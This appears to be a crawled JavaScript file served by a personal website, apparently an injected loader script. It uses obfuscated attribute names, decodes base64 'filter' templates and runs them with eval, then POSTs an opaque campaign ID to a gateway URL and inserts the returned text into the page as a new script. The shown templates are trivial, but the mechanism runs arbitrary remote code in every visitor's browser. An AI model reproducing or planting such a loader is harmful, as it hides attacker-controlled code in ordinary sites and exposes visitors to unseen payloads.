

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ronnywollert.no/?qxiqin=56x5
body_size: 1155
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://www.ronnywollert.no/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","wTM1PjK3Z+uuc2/uziX3sFNzTW9XckRPVjdPTkRLaXA5VHRVV1E9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();